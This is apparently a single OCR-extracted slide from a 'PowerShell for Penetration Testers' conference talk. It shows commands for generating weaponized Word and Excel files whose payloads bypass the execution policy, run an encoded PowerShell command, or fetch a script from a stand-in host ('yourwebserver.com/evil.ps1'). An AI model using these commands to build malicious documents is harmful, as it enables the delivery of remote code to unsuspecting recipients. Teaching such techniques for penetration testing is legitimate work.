 $Exploitation | where-object {$_ -eq
Client Side Attacks"}
• Generating weaponized MS Office Files
Out-Word -Payload "powershell.exe -
ExecutionPolicy Bypass -noprofile -
noexit -c Get-Process“
Out-Word -PayloadURL
http://yourwebserver.com/evil.ps1
Out-Excel -Payload "powershell.exe
–EncodedCommand <>“
40PowerShell for Penetration Testers HITB
 